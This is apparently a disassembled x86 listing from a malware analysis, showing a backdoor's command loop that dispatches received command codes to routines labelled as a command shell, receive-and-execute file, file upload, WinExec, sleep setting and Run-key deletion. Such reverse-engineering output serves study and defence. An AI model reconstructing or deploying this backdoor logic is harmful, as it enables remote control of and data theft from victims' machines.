 00401FC2 push ds:dword_40322E ; dwMilliseconds
00401FC8 call Sleep
00401FCD jmp short loc_401F76
00401FCF
00401FCF loc_401FCF:
00401FCF mov eax, [ebp+Memory]
00401FD2 add eax, ds:dword_403042
00401FD8 mov [ebp+var_10], eax
00401FDB mov eax, [ebp+var_8]
00401FDE sub eax, ds:dword_403042
00401FE4 mov [ebp+var_14], eax
00401FE7 mov eax, [ebp+Memory]
00401FEA mov eax, [eax]
00401FEC cmp eax, 1
00401FEF jz short loc_402016
00401FF1 cmp eax, 2
00401FF4 jz short loc_402020
00401FF6 cmp eax, 3
00401FF9 jz short loc_40202A
00401FFB cmp eax, 4
00401FFE jz short loc_402034
00402000 cmp eax, 5
00402003 jz short loc_40203E
00402005 cmp eax, 6
00402008 jz short loc_402048
0040200A cmp eax, 7
0040200D jz short loc_402052
0040200F cmp eax, 8
00402012 jz short loc_402059
00402014 jmp short loc_40205B
00402016
00402016 loc_402016:
00402016 push [ebp+var_10]
00402019 call commandshell
0040201E jmp short loc_402066
00402020
00402020 loc_402020:
00402020 push [ebp+var_10]
00402023 call ReceiveExecutefile
00402028 jmp short loc_402066
0040202A
0040202A loc_40202A:
0040202A push [ebp+var_10]
0040202D call UploadFile
00402032 jmp short loc_402066
00402034
00402034 loc_402034:
00402034 push [ebp+var_10]
00402037 call ToWinExec
0040203C jmp short loc_402066
0040203E
0040203E loc_40203E:
0040203E push [ebp+var_10]
00402041 call SetSleep
00402046 jmp short loc_402066
00402048
00402048 loc_402048:
00402048 push [ebp+var_10]
0040204B call DeleteMyRunKey
00402050 jmp short loc_402066
00402052
00402052 loc_402052:
00402052 call GetProcIDFileNamr
00402057 jmp short loc_402066
00402059
00402059 loc_402059:
00402059 jmp short loc_402066
0040205B
0040205B loc_40205B: ; dwMilliseconds
0040205B push ds:dword_40322E
00402061 call Sleep
00402066
00402066 loc_402066: ; dwMilliseconds
00402066 push 3E8h
0040206B call Sleep
00402070 push [ebp+Memory] ; Memory
00402073 call free
00402078 add esp, 4
0040207B mov [ebp+Memory], 0
00402082 jmp loc_401F76
00402082 sub_401F30 endp
00402082